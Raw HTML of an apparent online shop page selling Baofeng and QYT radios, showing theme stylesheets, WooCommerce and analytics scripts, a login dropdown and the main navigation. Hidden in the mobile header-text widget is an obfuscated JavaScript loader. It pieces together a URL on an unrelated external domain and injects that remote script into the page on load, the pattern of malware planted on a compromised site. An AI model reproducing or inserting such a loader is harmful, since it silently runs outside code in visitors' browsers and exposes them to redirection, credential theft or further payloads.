<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_838749-css' href='https://baofengtech.us/wp-content/uploads/2023/09/xts-header_838749-1693807176.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://baofengtech.us/wp-content/uploads/2026/01/xts-theme_settings_default-1768609360.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://baofengtech.us/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.1" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https://baofengtech.us/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"901be59da1","currency":"USD"};
//# sourceURL=kk-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://baofengtech.us/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://baofengtech.us/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baofengtech.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"18.216.161.76","pagePostType":"product","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHSVJTR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Kliken Google Site Verification Token Tag --><meta name="google-site-verification" content="JtfkPtIJA8Rx9G7mPrOQup_FQdmbrFtES0hbIabvhUc" />
<script type="text/javascript">
	var _swaMa=["1475321791"];"undefined"==typeof sw&&!function(e,s,a){function t(){for(;o[0]&&"loaded"==o[0][d];)i=o.shift(),i[w]=!c.parentNode.insertBefore(i,c)}for(var r,n,i,o=[],c=e.scripts[0],w="onreadystatechange",d="readyState";r=a.shift();)n=e.createElement(s),"async"in c?(n.async=!1,e.head.appendChild(n)):c[d]?(o.push(n),n[w]=t):e.write("<"+s+' src="'+r+'" defer></'+s+">"),n.src=r}(document,"script",["//analytics.sitewit.com/v3/"+_swaMa[0]+"/sw.js"]);
</script>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/10/cropped-Original-02.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/10/cropped-Original-02.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/10/cropped-Original-02.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/10/cropped-Original-02.png?fit=270%2C270&#038;ssl=1" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://baofengtech.us/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive post-type-archive post-type-archive-product wp-custom-logo wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-shop woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHSVJTR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baofengtech.us/shop/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baofengtech.us/shop/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baofengtech.us/shop/&media=https://baofengtech.us/wp-content/uploads/2021/06/s-l1600.jpg&description=QYT+KT-8900+Dual-Band+VHF+UHF+Car%2FTruck+Ham+Mobile+Transceiver+Two+Way+Radio+New%28Antenna+not+Included%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baofengtech.us/shop/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baofengtech.us/shop/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://baofengtech.us/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/09/bftech.png?fit=1000%2C418&ssl=1" alt="Baofeng Radios - baofengtech.us" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://baofengtech.us/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://baofengtech.us/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://baofengtech.us/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0d102cff29" /><input type="hidden" name="_wp_http_referer" value="/shop/?filter_brand=qyt" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://baofengtech.us/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://baofengtech.us/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://baofengtech.us/basket/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://baofengtech.us/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/09/bftech.png?fit=1000%2C418&ssl=1" alt="Baofeng Radios - baofengtech.us" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://baofengtech.us/basket/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-21220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21220 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://baofengtech.us/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-21229" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-21229 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-21281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21281 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/product-category/handheld/" class="woodmart-nav-link"><span class="nav-link-text">HANDHELD</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21282 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/handheld/analog/" class="woodmart-nav-link">ANALOG</a></li>
	<li id="menu-item-21283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21283 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/handheld/dmr/" class="woodmart-nav-link">DMR</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21284 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/product-category/mobile/" class="woodmart-nav-link"><span class="nav-link-text">MOBILE</span></a></li>
